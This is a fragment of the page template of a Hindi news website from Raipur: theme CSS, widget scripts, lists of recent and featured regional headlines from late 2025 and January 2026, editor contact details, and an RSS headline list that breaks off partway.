            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_7_908 = new tdBlock();
block_tdi_7_908.id = "tdi_7_908";
block_tdi_7_908.atts = '{"custom_title":"RECENT NEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_908","block_type":"td_block_21","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7_908","tdc_css_class_style":"tdi_7_908_rand_style"}';
block_tdi_7_908.td_column_number = "1";
block_tdi_7_908.block_type = "td_block_21";
block_tdi_7_908.post_count = "5";
block_tdi_7_908.found_posts = "28542";
block_tdi_7_908.header_color = "#";
block_tdi_7_908.ajax_pagination_infinite_stop = "";
block_tdi_7_908.max_num_pages = "5709";
tdBlocksArray.push(block_tdi_7_908);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECENT NEWS</span></h4></div><div id=tdi_7_908 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/karma-mahotsava-at-surajpur-chhattisgarh-cmsai/" rel="bookmark" class="td-image-wrap " title="कर्मा पर्व प्रकृति से जुड़ाव और सामूहिक आनंद का उत्सव है: मुख्यमंत्री विष्णु देव साय" ><img class="entry-thumb" src="" alt="Karma Mahotsava at surajpur" title="कर्मा पर्व प्रकृति से जुड़ाव और सामूहिक आनंद का उत्सव है: मुख्यमंत्री विष्णु देव साय" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Karma-Mahotsava-at-surajpur-Chhattisgarh-87x70.jpeg"  width="87" height="70" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/karma-mahotsava-at-surajpur-chhattisgarh-cmsai/" rel="bookmark" title="कर्मा पर्व प्रकृति से जुड़ाव और सामूहिक आनंद का उत्सव है: मुख्यमंत्री विष्णु देव साय">कर्मा पर्व प्रकृति से जुड़ाव और सामूहिक आनंद का उत्सव है: मुख्यमंत्री विष्णु देव...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T23:16:50+05:30" >January 17, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/karma-mahotsava-at-surajpur-chhattisgarh-cmsai/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    रायपुर: Karma Mahotsava Chhattisgarh: कर्मा महोत्सव को छत्तीसगढ़ की समृद्ध जनजातीय संस्कृति और परंपरा का प्रतीक है। ऐसे आयोजन लोक पर्वों को सहेजने के...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/investigation-against-illegal-mining-activitie/" rel="bookmark" class="td-image-wrap " title="बम्हनीडीह में अवैध रेत उत्खनन , भंडारण पर कार्रवाई, जेसीबी व हाईवा जब्त" ><img class="entry-thumb" src="" alt="Investigation against illegal mining activities" title="बम्हनीडीह में अवैध रेत उत्खनन , भंडारण पर कार्रवाई, जेसीबी व हाईवा जब्त" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Investigation-against-illegal-mining-activities-100x60.jpg"  width="100" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/investigation-against-illegal-mining-activitie/" rel="bookmark" title="बम्हनीडीह में अवैध रेत उत्खनन , भंडारण पर कार्रवाई, जेसीबी व हाईवा जब्त">बम्हनीडीह में अवैध रेत उत्खनन , भंडारण पर कार्रवाई, जेसीबी व हाईवा जब्त</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T23:06:14+05:30" >January 17, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/investigation-against-illegal-mining-activitie/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    जांजगीर-चांपा: 17 जनवरी 2026: Investigation against illegal mining activities: कलेक्टर जन्मेजय महोबे के निर्देशानुसार खनिज विभाग एवं राजस्व विभाग की संयुक्त टीम द्वारा बम्हनीडीह...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/pm-modi-on-2-days-assam-visit-bagurumba-doho-g/" rel="bookmark" class="td-image-wrap " title="‘बागुरुम्बा दोहो’ हमारी महान बोडो परंपरा का सम्मान देने का माध्यम, कांग्रेस ने कभी असम को अपना नहीं माना: पीएम मोदी" ><img class="entry-thumb" src="" alt="PM Modi on 2 Days Assam Visit" title="‘बागुरुम्बा दोहो’ हमारी महान बोडो परंपरा का सम्मान देने का माध्यम, कांग्रेस ने कभी असम को अपना नहीं माना: पीएम मोदी" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/PM-Modi-on-2-Days-Assam-Visit-100x56.jpg"  width="100" height="56" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/pm-modi-on-2-days-assam-visit-bagurumba-doho-g/" rel="bookmark" title="‘बागुरुम्बा दोहो’ हमारी महान बोडो परंपरा का सम्मान देने का माध्यम, कांग्रेस ने कभी असम को अपना नहीं माना: पीएम मोदी">‘बागुरुम्बा दोहो’ हमारी महान बोडो परंपरा का सम्मान देने का माध्यम, कांग्रेस ने कभी...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T22:55:55+05:30" >January 17, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/pm-modi-on-2-days-assam-visit-bagurumba-doho-g/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    असम: PM Modi on 2 Days Assam Visit: प्रधानमंत्री नरेंद्र मोदी शनिवार को दो दिवसीय असम दौरे पर पहुंचे, जहां एयरपोर्ट पर असम के...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/big-action-by-janjhgir-kotvali-police-on-child/" rel="bookmark" class="td-image-wrap " title="शादी का झांसा देकर डरा धमका कर नाबालिक बालिका से अनाचार करने के मामले में आरोपी चढ़ा कोतवाली पुलिस के हत्थे" ><img class="entry-thumb" src="" alt="Big Action by Janjhgir Kotvali" title="शादी का झांसा देकर डरा धमका कर नाबालिक बालिका से अनाचार करने के मामले में आरोपी चढ़ा कोतवाली पुलिस के हत्थे" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Big-Action-by-Janjhgir-Kotvali-100x66.jpg"  width="100" height="66" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/big-action-by-janjhgir-kotvali-police-on-child/" rel="bookmark" title="शादी का झांसा देकर डरा धमका कर नाबालिक बालिका से अनाचार करने के मामले में आरोपी चढ़ा कोतवाली पुलिस के हत्थे">शादी का झांसा देकर डरा धमका कर नाबालिक बालिका से अनाचार करने के मामले...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T22:45:18+05:30" >January 17, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/big-action-by-janjhgir-kotvali-police-on-child/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    जांजगीर। Big Action by Janjhgir Kotvali police: शादी का झांसा देकर डरा-धमकाकर नाबालिग बालिका से अनाचार करने के मामले में कोतवाली पुलिस ने त्वरित...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dainikhindmitra.com/bhupendra-savanni-at-janjhgir-champa-visit-big/" rel="bookmark" class="td-image-wrap " title="जी राम जी अब केवल सपना नहीं संकल्प है विकसित भारत का &#8211; भूपेन्द्र सवन्नी" ><img class="entry-thumb" src="" alt="Bhupendra Savanni at Janjhgir" title="जी राम जी अब केवल सपना नहीं संकल्प है विकसित भारत का &#8211; भूपेन्द्र सवन्नी" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Bhupendra-Savanni-at-Janjhgir-100x42.jpg"  width="100" height="42" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/bhupendra-savanni-at-janjhgir-champa-visit-big/" rel="bookmark" title="जी राम जी अब केवल सपना नहीं संकल्प है विकसित भारत का &#8211; भूपेन्द्र सवन्नी">जी राम जी अब केवल सपना नहीं संकल्प है विकसित भारत का &#8211; भूपेन्द्र...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T22:32:55+05:30" >January 17, 2026</time></span>                    <span class="td-module-comments"><a href="https://dainikhindmitra.com/bhupendra-savanni-at-janjhgir-champa-visit-big/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
जांजगीर-चांपा: Bhupendra Savanni at Janjhgir Champa: भाजपा कार्यालय जांजगीर में आयोजित कार्यक्रम में विधानसभा प्रभारी भूपेन्द्र सवन्नी ने कहा कि भारतीय जनता पार्टी सरकार...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-41" class="td_block_template_1 widget block-41 widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://dprcg.gov.in/"><img decoding="async" width="365" height="90" src="http://dainikhindmitra.com/wp-content/uploads/2024/10/logo.png" alt="" class="wp-image-117195" srcset="https://dainikhindmitra.com/wp-content/uploads/2024/10/logo.png 365w, https://dainikhindmitra.com/wp-content/uploads/2024/10/logo-100x25.png 100w, https://dainikhindmitra.com/wp-content/uploads/2024/10/logo-150x37.png 150w" sizes="(max-width: 365px) 100vw, 365px" /></a></figure>
</aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block widget_text">
<p><strong>Owner &amp; Editor : Smt. Kalpana Shukla, | Executive Editor : Kuldeep Shukla,</strong></p>
</aside><aside id="block-11" class="td_block_template_1 widget block-11 widget_block widget_text">
<p>M.no.: 9098209776, 7987679800, 9993255740<br>Email : hindmitranews@gmail.com<br>Office Address : Near – Laxmi Sweets, Phool Chowk Navapara, Raipur (C.G), 492001 Residential Address : Near Aam Bagicha Sunder Nagar, Raipur (C.G), 492013</p>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9_022 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9_022" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_9_022 = new tdBlock();
block_tdi_9_022.id = "tdi_9_022";
block_tdi_9_022.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9_022","tdc_css_class":"tdi_9_022","tdc_css_class_style":"tdi_9_022_rand_style"}';
block_tdi_9_022.td_column_number = "1";
block_tdi_9_022.block_type = "td_block_7";
block_tdi_9_022.post_count = "3";
block_tdi_9_022.found_posts = "484";
block_tdi_9_022.header_color = "";
block_tdi_9_022.ajax_pagination_infinite_stop = "";
block_tdi_9_022.max_num_pages = "162";
tdBlocksArray.push(block_tdi_9_022);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_9_022 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%80%e0%a4%b2-2026-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%87%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a4-%e0%a4%ae/" rel="bookmark" class="td-image-wrap " title="भारत स्टील 2026 के लिए इस्पात मंत्रालय को मीडिया भागीदारों की जरुरत" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%80%e0%a4%b2-2026-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%87%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a4-%e0%a4%ae/" rel="bookmark" title="भारत स्टील 2026 के लिए इस्पात मंत्रालय को मीडिया भागीदारों की जरुरत">भारत स्टील 2026 के लिए इस्पात मंत्रालय को मीडिया भागीदारों की...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T00:14:25+05:30" >January 3, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/vidisha-dead-body-dogs-mouth-found-133338-2/" rel="bookmark" class="td-image-wrap " title="कुत्ते के मुंह में नवजात का शव ; विदिशा से आई हृदयविदारक तस्वीर," ><img class="entry-thumb" src="[data-uri]" alt="vidisha dead body dogs mouth" title="कुत्ते के मुंह में नवजात का शव ; विदिशा से आई हृदयविदारक तस्वीर," data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2025/12/vidisha-dead-body-dogs-mouth-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/vidisha-dead-body-dogs-mouth-found-133338-2/" rel="bookmark" title="कुत्ते के मुंह में नवजात का शव ; विदिशा से आई हृदयविदारक तस्वीर,">कुत्ते के मुंह में नवजात का शव ; विदिशा से आई...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T12:17:19+05:30" >December 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/kohli-brilliant-innings-53rd-century-raipur/" rel="bookmark" class="td-image-wrap " title="कोहली के बल्ले से रायपुर वनडे में निकली दनदनाती 53वां सेंचुरी" ><img class="entry-thumb" src="[data-uri]" alt="Kohli brilliant innings 53rd" title="कोहली के बल्ले से रायपुर वनडे में निकली दनदनाती 53वां सेंचुरी" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2025/12/Kohlis-brilliant-innings-53rd-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/kohli-brilliant-innings-53rd-century-raipur/" rel="bookmark" title="कोहली के बल्ले से रायपुर वनडे में निकली दनदनाती 53वां सेंचुरी">कोहली के बल्ले से रायपुर वनडे में निकली दनदनाती 53वां सेंचुरी</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T16:35:54+05:30" >December 3, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</aside><aside class="td_block_template_1 widget widget_block">
<h2 class="wp-block-heading"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">MP info RSS Feed</mark></strong></h2>
</aside><aside class="td_block_template_1 widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B1%C2%B7%C3%8E%C2%B2%C2%B1%C2%B0&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/17/2026'>पूर्व मंत्री श्री भार्गव के सेवा कार्य एक उत्कृष्ट मॉडल : मुख्यमंत्री डॉ. यादव</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B1%C2%B7%C3%8E%C2%B1%C2%B7%C2%B8&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/17/2026'>मुख्यमंत्री डॉ. यादव ने किया स्वदेश कार्यालय में निर्मित स्टूडियो का शुभारंभ</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B1%C2%B7%C3%8E%C2%B1%C2%B2%C2%B8&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/17/2026'>विकास के हाईवे पर मध्यप्रदेश सबसे आगे : केन्द्रीय सड़क मंत्री श्री गडकरी</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B1%C2%B7%C3%8E%C2%B3%C2%B7&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/17/2026'>मुख्यमंत्री डॉ. यादव पुष्प महोत्सव का 30 जनवरी को करेगें शुभारंभ</a></div></li><li 